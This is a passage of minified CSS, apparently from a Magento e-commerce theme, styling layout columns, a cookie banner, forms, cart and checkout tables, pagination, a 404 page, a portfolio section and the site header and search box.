.modes-mode{border-radius:3px;color:#bcbcbc;border-color:#bcbcbc}.sidebar-main{margin:0}.col-main{font-size:0}.col-right{margin-top:60px}.catalog-product-view .col-left{margin-top:0}.col1-layout .col-main{float:none;width:auto;font-size:0}.page-layout-2columns-left .alocolumns,.page-layout-2columns-right .alocolumns{margin:0 -15px}.col2-left-layout .col-main{margin-top:20px}.col2-right-layout .col-main{margin-top:30px}.page-layout-2columns-left .column.main,.page-layout-2columns-right .column.main{margin-top:0;padding:0 15px}.col3-layout .col-main{width:475px;margin-left:17px}.col3-layout .col-wrapper{float:left;width:687px}.col3-layout .col-wrapper .col-main{float:right}.col2-set .col-1{float:left;width:48.5%}.col2-set .col-2,.col2-set .col-3{float:right;width:48.5%}.col2-set .col-narrow{width:32%}.col2-set .col-wide{width:65%}.col3-set .col-1{float:left;width:32%}.col3-set .col-2{float:left;width:32%;margin-left:2%}.col3-set .col-3{float:right;width:32%}.col4-set .col-1{float:left;width:23.5%}.col4-set .col-2{float:left;width:23.5%;margin:0 2%}.col4-set .col-3{float:left;width:23.5%}.col4-set .col-4{float:right;width:23.5%}#m-cookienotice{position:fixed!important;width:100%!important;left:0!important;border:none!important;font-size:16px!important;overflow:visible!important}#m-cookienotice .m-actions{display:block!important;margin-top:15px!important}#m-cookienotice *{border:none!important}#m-cookienotice span.titlecookie{font-size:18px!important}.m-message,#message-custom-css,#action-custom-css{width:760px!important;margin:0 auto!important;display:block!important;padding:0 10px!important;float:none!important}#action-custom-css a{float:left!important;margin-bottom:10px!important;margin-right:10px!important;margin-top:0!important;border-radius:0!important;padding:0 20px!important;text-transform:uppercase!important;line-height:43px!important;font-size:14px!important}#m-cookienotice .title{margin-top:15px!important}#m-cookienotice a.m-button{color:#000;font-weight:700;display:inline-block;padding:0 15px;background:#f4c33e!important;height:auto!important;color:#000!important}#m-cookienotice:before{content:" ";display:block;width:200px;height:400px;background:url(../images/cookie-consent.png);position:absolute;right:20px;bottom:0;background-size:100%;background-repeat:no-repeat;background-position:100% 100%}#m-cookienotice a{color:#000!important}.amgdprcookie-bar-container .amgdprcookie-policy a{text-decoration:underline}.amgdprcookie-bar-container .amgdprcookie-policy a:hover{text-decoration:none!important}textarea{font:12px/15px Roboto,Arial,Helvetica,sans-serif}button{background:0 0;background-image:none;border:none;margin:0;padding:0}input.input-text,select,textarea,input#mp-delivery-date{background:#f5f5f5;border:1px solid #ececec}.cart-summary .block .title strong{font-size:16px!important}input.input-text,textarea{padding:0 8px;height:35px;font-size:13px}input.input-text.qty{padding:0}select{padding:8px}select option{padding-right:10px}select.multiselect option{border-bottom:1px solid #b6b6b6;padding:2px 5px}select.multiselect option:last-child{border-bottom:0}textarea{overflow:auto;height:auto}input.radio{margin-right:3px;display:inline-block;margin-top:0;min-height:18px}input.checkbox{margin-right:3px}input.qty{width:2.45em!important}input[type=text],input[type=password],input[type=url],input[type=tel],input[type=search],input[type=number],input[type=datetime],input[type=email]{border-color:#eee}button.button::-moz-focus-inner{padding:0;border:0}button.button{-webkit-border-fit:lines}.review-form .action.submit.primary,.cart .continue span,.actions-toolbar .primary .action span,.amgdprcookie-buttons-block .amgdprcookie-button,.block-minicart .block-content>.actions>.primary .action.primary,.block-minicart .block-content>.actions .secondary .viewcart,.cart.main.actions .action span,button.action.primary.checkout span,body #checkout div.iosc-place-order-container button.iosc-place-order-button{font-size:16px;text-transform:uppercase;color:#000;padding:0 20px;line-height:43px;font-weight:600;background:#f4c341;display:inline-block;margin-top:10px;cursor:pointer;border-radius:0!important;letter-spacing:0!important;text-decoration:none}body #checkout div.iosc-place-order-container button.iosc-place-order-button span{margin-top:0}.block-minicart .block-content>.actions .secondary .viewcart,.cart.main.actions .action span{background-color:#fff;border:2px solid #f4c341}.amgdprcookie-buttons-block .amgdprcookie-button:hover,.review-form .action.submit.primary:hover,.cart .continue span:hover,.actions-toolbar .primary .action span:hover,button.action.primary.checkout:hover span,body #checkout div.iosc-place-order-container button.iosc-place-order-button:hover{background:#000!important;color:#fff!important;opacity:1!important}.block-minicart .block-content>.actions>.primary .action.primary:hover,.block-minicart .block-content>.actions .secondary .viewcart:hover,.cart.main.actions .action:hover span{background-color:#f4c341!important;color:#fff}button.button span span,.blog-postbox .button-set button.button span span{padding:0}.blog-page .accordion-container.mean-container{display:none}.post-ftimg-hld.blog-image img{width:100%;height:auto}button.disabled{position:relative}button.disabled span{padding-left:5px}.product-view .add-to-cart button.button.disabled span,.block-bundle-summary .box-tocart button.button span{padding-left:10px;text-indent:inherit}button.btn-checkout.no-checkout span{background-position:0 100%;color:#b8baba}button.btn-checkout.no-checkout span span{background-position:100% 100%}p.control input.checkbox,p.control input.radio{margin-right:6px}#add_recipient_button{margin:0;overflow:hidden;padding-left:10px}input.input-text:focus,select:focus,textarea:focus,._keyfocus *:focus,input:focus:not([disabled]),textarea:focus:not([disabled]),select:focus:not([disabled]){background-color:#fff;box-shadow:none}a:hover,a:focus{outline:none;text-decoration:none}.form-list li{margin:0 0 8px}.form-list label,.fieldset label{display:inline-block;color:#000;font-weight:400;font-size:13px;padding:0;margin:0;line-height:normal}.fieldset .newsletter label{float:none;display:inline-block}.form-list label.required em{float:right;font-style:normal;color:#eb340a;position:absolute;top:0;right:-8px}.form-list li.control label{float:none;margin:0}.form-list li.control input.radio,.form-list li.control input.checkbox{margin-right:6px;margin-top:0;display:inline-block;vertical-align:top}.form-list li.control .input-box{clear:none;display:inline;width:auto}.radio,.checkbox{display:inline-block;margin-top:0!important}.form-list .input-box{display:block;clear:both;width:100%;padding-bottom:5px}.form-list input.input-text{width:100%}.form-list textarea{width:100%;height:10em}.form-list select{width:100%}.form-list li.additional-row{border-top:1px solid #ccc;margin-top:10px;padding-top:7px}.form-list li.additional-row .btn-remove{float:right;margin:5px 0 0}.form-list .input-range input.input-text{width:74px}.form-list-narrow li{margin-bottom:0}.form-list-narrow li .input-box{margin-bottom:6px}.form-list-narrow li.wide .input-box{width:260px}.form-list-narrow li.wide input.input-text,.form-list-narrow li.wide textarea{width:254px}.form-list-narrow li.wide select{width:260px}.contact-content .field textarea{height:172px}.map-conttact{margin-bottom:20px}.map-conttact iframe{width:100%}.contact-content{margin-bottom:20px;margin-top:20px}.contact-content .field{margin-bottom:10px}.contact-content .field .label{margin-bottom:5px}.contact-index-index .contact{margin-bottom:50px;margin-top:50px;display:block}.map-store{margin-bottom:30px}.contact-content .captcha{clear:both;padding:0 15px}.form-list .customer-name-prefix .input-box,.form-list .customer-name-suffix .input-box,.form-list .customer-name-prefix-suffix .input-box,.form-list .customer-name-prefix-middlename .input-box,.form-list .customer-name-middlename-suffix .input-box,.form-list .customer-name-prefix-middlename-suffix .input-box{width:auto}.form-list .name-prefix{width:65px}.form-list .name-prefix select{width:55px}.form-list .name-prefix input.input-text{width:49px}.form-list .name-suffix{width:65px}.form-list .name-suffix select{width:55px}.form-list .name-suffix input.input-text{width:49px}.form-list .customer-dob .dob-month,.form-list .customer-dob .dob-day,.form-list .customer-dob .dob-year{float:left;width:85px}.form-list .customer-dob input.input-text{display:block;width:74px}.form-list .customer-dob label{font-size:10px;font-weight:400;color:#888}.form-list .customer-dob .dob-day,.form-list .customer-dob .dob-month{width:60px}.form-list .customer-dob .dob-day input.input-text,.form-list .customer-dob .dob-month input.input-text{width:46px}.form-list .customer-dob .dob-year{width:140px}.form-list .customer-dob .dob-year input.input-text{width:134px}.buttons-set{clear:both;margin:2em 0;padding:0;text-align:right}.buttons-set.buttons-set-contact{padding:0 15px}.box-review_form .form-add .buttons-set{padding:15px 0;margin:0}.buttons-set p.required{margin:0 0 10px;float:right;line-height:30px}.buttons-set .back-link{float:right;margin:0}.buttons-set button.button{float:left}.buttons-set-order{margin:10px 0 0}.buttons-set-order .please-wait{padding:12px 7px 0 0}.fieldset{background:#fff;padding:22px 25px 12px 33px;margin:28px 0}.fieldset .legend{display:block;border-bottom:none}.fieldset .legend span{}.form.create.account>.fieldset{float:left;padding:0 25px;width:50%;margin:20px 0 25px}.form.create.account .actions-toolbar{clear:both;padding:0 25px}.customer-account-forgotpassword .fieldset{padding:0;margin:0 0 25px}.account .fieldset{margin:0;padding:0}.account .actions-toolbar{padding:20px 0 0}.abs-discount-block-desktop .block:nth-child(2)+*,.login-container .block:nth-child(2)+*,.account .column.main .block:not(.widget) .block-content .box:nth-child(2)+*,.block-addresses-list .items.addresses>.item:nth-child(2)+*,.form-edit-account .fieldset:nth-child(2)+*,.form-address-edit .fieldset:nth-child(2)+*,.storecredit .block:nth-child(2)+*,.paypal-review-discount .block:nth-child(2)+*,.cart-discount .block:nth-child(2)+*{clear:both}.multishipping-checkout-address-newshipping .fieldset,.contact-index-index .fieldset{margin:0;padding:0}.validation-advice{clear:both;min-height:13px;margin:3px 0 0;padding-left:17px;font-size:11px;font-weight:700;line-height:13px;background:url(../../../../../frontend/Alothemes/bencher5/en_US/Magento_Theme/images/validation_advice_bg.gif)2px 0 no-repeat;color:#eb340a;width:270px}.validation-failed{border:1px dashed #eb340a!important;background:#faebe7!important}p.required{font-size:11px;text-align:right;color:#eb340a}.action.edit span:hover,.action.back span:hover,.action.remind span:hover{text-decoration:underline}.action.back.customization:hover span{color:#fff;text-decoration:none}.v-fix{float:left}.v-fix .validation-advice{display:block;width:12em;margin-right:-12em;position:relative}.success{color:#3d6611;font-weight:700}.error{color:#df280a;font-weight:700}.notice{color:#e26703}.messages,.messages ul{list-style:none none;margin:0!important;padding:0!important}.messages{width:100%;overflow:hidden}.messages li{margin:0 0 10px!important}.messages li li{margin:0 0 3px!important}.error-msg,.success-msg,.note-msg,.notice-msg{padding:8px 8px 8px 32px!important;background:no-repeat 10px 9px!important;min-height:24px!important;padding:8px 8px 8px 32px!important;font-size:11px!important}.error-msg{border-color:#f16048;background:#faebe7 url(../images/i_msg-error.gif);color:#df280a}.success-msg{border-color:#446423;background:#eff5ea url(../images/i_msg-success.gif);color:#3d6611}.note-msg,.notice-msg{border-color:#fcd344;background:#fafaec url(../images/i_msg-note.gif);color:#3d6611}#popupNewsletterMessages.messages{padding:40px 9px 10px 10px!important}.breadcrumbs{font-size:14px;line-height:1;margin:0;padding:0}.catalog-category-view .breadcrumbs,.catalogsearch-result-index .breadcrumbs{line-height:60px}.breadcrumbs li{display:inline-block;background-color:initial;text-transform:uppercase;line-height:20px}.breadcrumbs li.home span{display:none}.breadcrumbs li.home .fa{font-size:20px;line-height:20px}.breadcrumbs li:before{color:#a4a2a2!important;content:"";font:300 10px/10px FontAwesome;margin-right:-3px}.breadcrumbs li.home:before{display:none}.breadcrumbs li.home{background:0 0;padding-left:0}.breadcrumbs li.item a{font-size:14px;outline:none;color:#000;text-decoration:none;font-weight:400}.breadcrumbs li a,.breadcrumbs li strong{font-size:14px;padding:0 5px;font-weight:900}.breadcrumbs li a:hover{text-decoration:underline;color:#000}.breadcrumbs li strong{color:#000}.breadcrumbs ul{margin:0;padding:0}.pagecrumbs-info{float:left;color:#000;margin:0;padding:0;font-size:14px;line-height:1.5em}#callus a{color:#fff;padding-left:10px}.page-title{width:100%;overflow:hidden;margin:25px 0}.page-title-wrapper{padding-right:50px!important}.page-title h1,.page-title h2,.page-title-wrapper h1,.page-title-wrapper h2{font-size:20px;color:#222;text-transform:uppercase;font-weight:400}.page-title h1 span,.page-title h2 span,.page-title-wrapper h1 span,.page-title-wrapper h2 span{font-size:20px}body.account .page-title-wrapper h1,body.account .page-title-wrapper h1 span,.category-view .page-title-wrapper h1 span{font-size:36px}.item .actions-cart .button.btn-cart:hover{background-color:#f4c33e!important;border-color:#f4c33e!important;color:#000!important}.page-layout-1column .page-title-wrapper h1{margin:0}.cart-container{margin:0}.page-layout-1column .page-title-wrapper h1 span{font-size:50px;font-weight:900;text-align:left;color:#000;position:relative;z-index:2;display:block;margin:0;padding:0;line-height:1em}.page-title .separator{margin:0 3px}.page-title .link-rss{float:right;margin:7px 0 0}.title-buttons{text-align:right}.form-login-register .box-form-login strong{text-align:center;position:relative;font-size:22px;margin:0 0 20px;text-transform:uppercase;font-weight:600}.title-buttons h1,.title-buttons h2,.title-buttons h3,.title-buttons h4,.title-buttons h5,.title-buttons h6{float:left}.subtitle,.sub-title{color:#333;font-size:17px;padding:5px 0 0;text-transform:uppercase}.page-products .page-title-wrapper{text-align:center}.catalogsearch-result-index .contenttitle{display:none}.pager{padding:0;border-top:0;text-align:center;float:right;margin:0;display:none}.pager .amount{float:left;margin:0}.pager .amount strong{font-weight:400}.pager .limiter{float:right}.pager .limiter label{vertical-align:middle;font-weight:400;margin:0}.pager .limiter select{padding:0;margin:0 0 1px;vertical-align:middle}.pager .pages strong{display:none;color:#2a2a2a;float:left;font-size:14px;font-weight:400;line-height:45px;padding-right:10px}.pager .pages ol{display:inline}.pages .pages-items{display:inline-block;float:none;margin:0;padding:0 17px;position:relative;z-index:2}.toolbar .pages .pages-items{display:inline-flex}.pages li{display:inline-block;margin:0 5px 0 0;width:34px;height:34px;float:left;line-height:33px;border:1px solid #ddd;border-radius:3px}.pages li a{border:0;display:block;padding:0;text-decoration:none;height:32px;line-height:32px;color:#444;font-weight:900;border-radius:3px}.pages li.current,.pages li.current:hover,.pages li:hover,.pages li a:hover{background-color:#1a1a1a;border-color:#1a1a1a;color:#fff}.pages li:hover,.pages li a:hover{background-color:#fff;color:#000;border-color:#bcbcbc}.pages li.current .page{color:#fff}.pages li a .fa{padding-left:5px}.pages>.label,.pages .item .label,.pages .action.next>span,.pages .action.previous>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.next:before{content:"";display:inline-block;font-family:FontAwesome;font-size:13px;font-weight:700;line-height:inherit;margin:0;overflow:hidden;text-align:center;vertical-align:top}.pages .action.previous:before{content:"";display:inline-block;font-family:FontAwesome;font-size:13px;font-weight:700;line-height:inherit;margin:0;overflow:hidden;text-align:center;vertical-align:top}.shippingAddress-street>.control>div>label.label{border:1px solid red;display:none}.sorter-label,.limiter .label{font-size:14px;font-weight:400;color:#848383;float:left;padding:0 10px 0 0;margin:0;line-height:30px}.sorter .limiter{margin:0;padding:0 0 0 15px}.sorter{display:inline-block;float:left}.limiter{float:right}.limiter-text{display:none}.limiter-options{margin:0}.toolbar .limiter,.toolbar .sorter{padding-top:0}.modes{float:left}.modes-mode.mode-grid{margin-right:10px}.modes-mode{border-style:solid;border-width:1px;cursor:pointer;float:left;outline:none;padding:4px 9px;text-align:center}.modes-mode:before{content:"";display:inline-block;font-family:FontAwesome;font-size:14px;font-weight:400;line-height:inherit;overflow:hidden;text-align:center;vertical-align:middle}.modes-mode>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.mode-list:before{content:""}.abs-visually-hidden-desktop-s,.modes-label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.toolbar-amount,.products.wrapper~.toolbar .modes{display:none}.products.wrapper~.toolbar{border:0;margin-top:0}.toolbar{border-radius:5px;padding:0;margin:15px 0;text-align:center}.toolbar .modes,.toolbar .toolbar-sorter,.toolbar .field.limiter,.toolbar .pages-items{margin-top:7px;margin-bottom:7px}.data-table{width:100%;border:1px solid #eee}.data-table .odd,.data-table .even{background:#fff}.cart.table-wrapper .product-item-name a,.data-table tbody tr td .cart-price .price{color:#3f3f3f;text-decoration:none;font-size:14px}.data.table tbody tr td input.qty{color:#707070;text-align:center;width:35px!important;float:left;height:35px;border:0;background-color:initial}.data-table tfoot{border-bottom:1px solid #eee}.data-table tfoot tr{background-color:#fff!important}.data-table tfoot td{padding-top:1px;padding-bottom:1px;border-bottom:0}.data-table tfoot strong{font-size:16px}.data-table tbody th,.data-table tbody td{border-bottom:1px solid #eee;border-right:1px solid #eee}.data.table .custom-qty{width:110px;margin:0 auto;background-color:#f5f5f5;border:1px solid #ebebeb}.data.table .custom-qty .alo_qty{width:35px;float:left;height:35px;line-height:35px;text-align:center;outline:none;font-size:12px}.cart.table-wrapper .col{padding:10px 0;vertical-align:middle}.cart.table-wrapper .col.price,.cart.table-wrapper .col.qty{padding:10px}.cart.table-wrapper .item .col.item{padding:30px 0 0}#super-product-table .col.item,#super-product-table .col.qty{padding:0 10px}#super-product-table .col.qty{text-align:center}#super-product-table .col.qty .control.qty{display:flex}.cart.table-wrapper .item-actions td{padding:0 0 10px}.cart-summary>.title{display:block;font-weight:600;text-transform:uppercase}.cart-summary .block .fieldset .methods .field>.label{float:none}.cart-summary fieldset{padding:20px}#checkout .delivery-comment,#checkout .house-security-code{width:100%}.cart-summary .block .fieldset.estimate{}.delivery-information .control{position:relative}#checkout input._has-datepicker{width:100%!important}#checkout .delivery-date,#checkout .delivery-time{width:100%}#checkout .checkout-payment-method .step-title{margin-bottom:28px;border:none;border-bottom:none}textarea#mp-delivery-comment{width:100%;height:75px;padding:8px}input#mp-delivery-date{background:#f5f5f5;border:1px solid #ececec;padding:0 8px;height:35px;font-size:13px}.delivery-date .remove-delivery-date{position:absolute!important;top:7px;right:10px}.cart.table-wrapper .product-image-container,.checkout-cart-index .cart.table-wrapper .product-image-container{display:inline-block}.opc-estimated-wrapper .estimated-block .estimated-label,.opc-estimated-wrapper .estimated-block .estimated-price{font-size:18px;font-weight:600}#checkout .title-number{background:#f2f2f2;height:30px;margin:10px 0 0 -38px}.checkout-container .modal-custom .action-close{right:35px}.opc-block-shipping-information{padding:0 30px}.data-table tbody.odd tr{background:#f8f7f5!important}.data-table tbody.even tr{background:#f6f6f6!important}.data-table tbody.odd tr td,.data-table tbody.even tr td{border-bottom:0}.data-table tbody.odd tr.border td,.data-table tbody.even tr.border td{border-bottom:1px solid #eee}.data-table tbody td .option-label{font-weight:700;font-style:italic}.data-table tbody td .option-value{padding-left:10px}.info-table th{font-weight:700;padding:2px 15px 2px 0}.info-table td{padding:2px 0}tr.summary-total{cursor:pointer}tr.summary-total .summary-collapse{float:right;text-align:right;padding-left:20px;background:url(../images/bkg_collapse.gif)0 5px no-repeat;cursor:pointer}tr.show-details .summary-collapse{background-position:0 -52px}tr.summary-details td{font-size:11px;background-color:#dae1e4;color:#626465}tr.summary-details-first td{border-top:1px solid #d2d8db}tr.summary-details-excluded{font-style:italic}#co-payment-form{max-width:100%!important;display:block;overflow:hidden}#co-payment-form .label{white-space:normal}.cart-tax-info{display:block}.cart-tax-info,.cart-tax-info .cart-price{padding-right:20px}.cart-tax-total{display:block;padding-right:20px;background:url(../images/bkg_collapse.gif)100% 5px no-repeat;cursor:pointer}.cart-tax-info .price,.cart-tax-total .price{font-weight:400!important}.cart-tax-total-expanded{background-position:100% -52px}.std .subtitle{padding:0}.std ol.ol{list-style:decimal outside;padding-left:1.5em}.std ul.disc{list-style:disc outside;padding-left:18px;margin:0 0 10px}.std dl dt{font-weight:700}.std dl dd{margin:0 0 10px}.std ul,.std ol,.std dl,.std p,.std address,.std blockquote{margin:0 0 1em;padding:0}.std ul{list-style:disc outside;padding-left:1.5em}.std ol{list-style:decimal outside;padding-left:1.5em}.std ul ul{list-style:circle}.std ul ul,.std ol ol,.std ul ol,.std ol ul{margin:.5em 0}.std dt{font-weight:700}.std dd{padding:0 0 0 1.5em}.std blockquote{font-style:italic;padding:0 0 0 1.5em}.std address{font-style:normal}.std b,.std strong{font-weight:700}.std em{font-style:italic}.link-cart{color:#d22753;font-weight:700}.link-wishlist{color:#d22753;font-weight:400}.link-reorder{color:#ea5648!important}.link-compare{font-weight:700}.link-print{font-weight:700;color:#d22753}.link-rss{background:url(../images/i_rss.gif)0 2px no-repeat;padding-left:18px;line-height:14px;white-space:nowrap}.btn-previous{display:block;width:11px;height:11px;line-height:0;background:url(../images/btn_previous.gif)no-repeat;text-indent:-999em;overflow:hidden}.btn-edit{display:block;padding:9px;font-size:12px;line-height:0}.cards-list dt{margin:5px 0 0}.cards-list .offset{padding:2px 0 2px 20px}.separator{margin:0 3px}.divider{clear:both;display:block;font-size:0;line-height:0;height:1px;margin:10px 0;text-indent:-999em;overflow:hidden}.product.info tr{border:1px solid #cfcfcf;border-left:none;color:#000}.product.info th{color:#000;display:block;border-left:1px solid #cfcfcf;padding:10px 50px 10px 20px}.product.info td{color:#000;border-left:1px solid #cfcfcf;padding:10px 20px}.product.info td p{margin-bottom:0}.product.info table{width:100%!important}table#product-attribute-specs-table{border-left:1px solid #cfcfcf}table#product-attribute-specs-table tr:nth-child(even){background:#fafafa}.am-fileline{margin-bottom:1em}.am-attachments .am-fileline img.am-fileicon{background:#000;width:30px;height:30px;border-radius:30px;border-radius:30px;padding:5px;box-sizing:content-box}.am-attachments .am-fileline .am-filelink{color:#000;font-weight:700;line-height:40px;padding-left:10px}.am-attachments .am-fileline .am-filelink:hover{text-decoration:underline}.global-site-notice{border:1px solid #cfcfcf;border-width:0 0 1px;background:#ffff90;font-size:12px;line-height:1.25;text-align:center;color:#2f2f2f}.global-site-notice .notice-inner{width:860px;margin:0 auto;padding:12px 0 12px 80px;background:url(../images/i_notice.gif)20px 25px no-repeat;text-align:left}.global-site-notice .notice-inner p{margin:0;border:1px dotted #cccc73;padding:10px}.global-site-notice .notice-inner .actions{padding-top:10px}.notice-cookie{margin:0!important;bottom:0;left:0;margin:0!important;opacity:.95;-ms-filter:"alpha(opacity=95)"}.demo-notice{margin:0;padding:6px 10px;background:#d75f07;font-size:12px;line-height:1.15;border:0;text-align:center;color:#fff}.demo-notice .notice-inner{width:auto;padding:0;background:0 0;text-align:center}.demo-notice .notice-inner p{padding:0;border:0}.cms-not-found .pagecrumbs-title{display:none;opacity:0;visibility:hidden}.cms-noroute-index .main-container .page-title{text-align:center}.cms-noroute-index .main-container .page-title span{color:#fff}.cms-not-found .main-container,.cms-noroute-index .main-container{padding-left:15px;padding-right:15px;margin-left:auto;margin-right:auto;width:auto;max-width:1280px;box-sizing:border-box;max-width:1500px}.cms-not-found .main-container .container,.cms-noroute-index .main-container .container{background:url(../images/alothemes/bg-404.jpg)no-repeat 50%;background-size:cover}.page-404{text-align:center;padding-bottom:150px}.page-404 .title-page h3{font-size:220px;font-weight:700;color:#fff;text-align:center}.page-404 .found{font-size:36px;color:#fff;font-weight:700;text-transform:uppercase}.page-404 .text-scribe{color:#fff;font-size:20px;font-weight:400}.page-404 .text-scribe:first-letter{text-transform:uppercase}.page-404 .text-scribe,.page-404 .back-home{display:inline-block;padding:0 18px;margin-bottom:67px}.page-404 .back-home a{display:block;line-height:37px;border:1px solid #fff;color:#fff;padding:0 20px;text-transform:uppercase;font-size:12px;font-weight:400}.page-404 .back-home a:hover{background-color:#f4c341;border-color:#f4c341}.page-404 .search-404 .form-search{position:relative;width:35%;margin:0 auto;display:block}.page-404 .search-404 .form-search label{display:none}.page-404 .search-404 .form-search button{position:absolute;right:0;top:0;background-color:#f4c341;border-color:#f4c341}.page-404 .search-404 .form-search button span{font-size:12px;font-weight:400;line-height:39px;color:#fff;background-color:#f4c341;padding:0 32px}.page-404 .search-404 .form-search button span span{padding:0}.page-404 .search-404 .form-search input{width:100%;height:40px;line-height:38px;border-color:transparent;font-size:14px;color:#818181;font-weight:400;padding:0 115px 0 10px}.slide-portfolio{margin-top:50px}.portfolio-detail-content{padding:50px 0}.portfolio-right ul{padding-left:0}.portfolio-right ul,.portfolio-right li{list-style:none}.portfolio-left .title{font-size:18px;color:#2a2a2a;text-transform:uppercase;font-weight:400;line-height:25px;padding-bottom:18px}.portfolio-left .portfolio-subcribe{font-size:13px;color:#5b5b5b;font-weight:400;line-height:25px}.portfolio-right .box-info>ul>li>span{font-size:13px;text-transform:uppercase;line-height:20px;padding:7px 0;display:inline-block}.portfolio-right .box-info>ul>li{border-bottom:1px solid #e6e6e6}.portfolio-right .box-info>ul>li:first-child{border-top:1px solid #e6e6e6}.portfolio-right .box-info .sub-title{font-weight:400;color:#343434}.portfolio-right .box-info .sub-info{font-weight:400;color:#8d8d8d;padding-left:5px}.portfolio-right .box-info>ul>li>.link-list{display:inline-block;padding-left:5px}.portfolio-right .box-info>ul>li>.link-list .link-icon{display:inline-block;margin:0}.portfolio-right .box-info>ul>li>.link-list .link-icon a{display:block;font-size:14px;color:#b3b3b3;padding:0 10px}.portfolio-right .box-info>ul>li>.link-list .link-icon a:hover{color:#f4c341}.slide-portfolio .bx-wrapper .bx-controls-direction a{width:39px;height:39px;border:0;border-radius:50%;background-color:#9e9ea0;color:#fff;line-height:39px;top:calc(50% - 20px)}.slide-portfolio .bx-wrapper .bx-controls-direction a.bx-next{right:20px}.slide-portfolio .bx-wrapper .bx-controls-direction a.bx-prev{left:20px}.slide-portfolio .bx-wrapper .bx-controls-direction a:hover{background-color:#f4c341}.portfolio.magicproduct{margin-top:20px}.portfolio.magicproduct .block-title-tabs{margin-top:0}.portfolio ul.magictabs{margin-bottom:50px}.portfolio .nav-tabs>li.active>a,.portfolio .nav-tabs>li.active>a:hover,.portfolio .nav-tabs>li.active>a:focus{border-color:#171717}.portfolio .magictabs .item .title{border-radius:0;margin:0}.portfolio .magictabs .item{margin-bottom:0;float:none}.portfolio .nav-tabs{border-bottom:0}.portfolio .postfolio-item:nth-child(3n+1){clear:left}.portfolio .portfolio-hover{position:relative;text-align:center}.portfolio .portfolio-hover img{width:100%}.portfolio .portfolio-hover>a{display:block}.portfolio .portfolio-hover>a:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(255,255,255,.8);display:none}.portfolio .portfolio-hover .portfolio-action{position:absolute;display:inline-block;top:calc(50% - 20px);left:calc(50% - 56px)}.portfolio .portfolio-hover .portfolio-action a{display:block;width:40px;height:40px;margin:0 8px;background-color:#2a2a2a;color:#fff;text-align:center;line-height:39px;display:none;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;-ms-border-radius:50%}.portfolio .portfolio-hover:hover a:before,.portfolio .portfolio-hover:hover .portfolio-action a{display:block}.portfolio-text{text-align:center;padding-top:17px;padding-bottom:55px}.portfolio-text p{font-size:13px;font-weight:400;color:#9a9a9a;margin:0;line-height:20px;padding-bottom:7px}.portfolio-text .time{font-size:15px;font-weight:400;color:#2a2a2a;text-transform:uppercase;line-height:25px}.page-header{margin:0;padding:0;border-bottom:0}.header-container-fixed{animation-duration:.45s;animation-fill-mode:both;animation-name:fadeInDown;position:fixed;width:100%;z-index:10000;top:0}.header-sticker.header-container-fixed .header-main{}.header-sticker.header-container-fixed{background-color:#fff}.header-sticker.header-container-fixed .nav-sections-item-content>.navigation{display:none}.header-container-fixed .magicmenu .nav-desktop .level0:hover .level-top-mega,.header-container-fixed .magicmenu .nav-desktop .level0.dropdown:hover>.level0{top:50px!important;top:auto!important}.catalog-product-view .header-container-fixed{z-index:8}.header-container-fixed .mini-maincart .mini-contentCart,.header-container-fixed .header .top-form-language .lang-switcher:hover .dropdown-switcher,.header-container-fixed .header .currency_top .currency-switcher:hover .dropdown-switcher,.header-container-fixed .header .header-setting .settting-switcher:hover .dropdown-switcher,.header-container-fixed .header .header-search .search-switcher:hover .dropdown-switcher{top:56px}.header-container-fixed .magicmenu .nav-desktop .level0.ext .level-top:before{bottom:16px}.header-top{border-width:0 0 1px;border-style:solid;background:#f4f4f4!important;color:#6d6b6b;font-size:16px;text-transform:uppercase}.header-main{padding-top:60px;padding-top:5px;margin-bottom:5px}.header .logo{margin:0;padding:0;text-decoration:none!important;outline:0;display:block;float:none;z-index:1;max-width:none!important;max-height:none!important;text-align:center}.header .logo img{}.header .logo .logo1{padding:0 0 30px;display:block}.header .logo strong{position:absolute;top:-999em;left:-999em;width:0;height:0;font-size:0;line-height:0;text-indent:-999em;overflow:hidden}.header h1.logo{padding:0}.header-search .icon-search{font-size:12px;color:#ababab;font-weight:400;text-transform:uppercase;line-height:normal;padding:14px 0 10px}.header-search .icon-search:hover{color:#ababab}.header-search:hover .icon-search,.header-search:hover .icon-search i{color:#333;font-weight:400}.header-search .icon-search:after{content:"";width:1px;height:10px;background-color:#575757;margin-left:8px;display:inline-block}.header-search .icon-search i{transform:rotate(75deg);color:#959595}.header-search .block-search .nested{display:none}.header .quick-access{margin:0 15px 0 0;padding:0;width:340px}.header .welcome-msg{padding:15px 0;margin:0;display:block;font-size:12px;text-transform:uppercase}.amsearch-close{right:60px}.amsearch-item-container.recent_searches .amsearch-item:hover{border-color:#f4c33e!important}.amsearch-related-terms>.amsearch-item{background:0 0;font:12px/1.55 Roboto,Arial,Helvetica,sans-serif;border:1px solid #e2e4ee;border-radius:25px;color:#757575}.amsearch-related-terms>.amsearch-item:hover{border:1px solid #f4c33e;color:#000;background:0 0}.header .form-search{display:block;border-color:#00970a}.block-search{min-width:320px}.block-search .block.block-content{margin:0}.header .form-search label,.block-search .block .block-title{text-align:left;text-transform:uppercase;padding:10px 0 0;margin:0;font-weight:500;display:none}.block-search .block .block-title strong{font-weight:500;font-size:13px}.amsearch-form-container .control{min-height:52px}.form-search .search{padding:0;vertical-align:middle}.amsearch-form-container .input-text:focus{box-shadow:none}.amsearch-item-container.popular_searches .amsearch-item:hover{background:#fdf3d9}.search button.amsearch-loupe{display:block!important;left:auto;right:0;color:#f4c33e!important;background:#000;height:22px;padding:15px 30px 15px 15px;border-top-right-radius:26px;border-bottom-right-radius:26px;z-index:3;margin:0;box-sizing:content-box;line-height:20px}.search button.amsearch-loupe:before{font-family:fontawesome;content:"\f002";font-size:20px;line-height:20px}.search button.amsearch-loupe:hover{color:#000!important;background:#f4c33e!important;-webkit-filter:none;filter:none}.inner-breadcrumbs{margin-bottom:20px;line-height:60px;border-bottom:1px solid #cdcdcd}.header-search{padding-right:5px}.main-search,.main-right{margin-top:35px}.header-container-fixed .main-search,.header-container-fixed .main-right{margin-top:0}.header-sticker.header-container-fixed 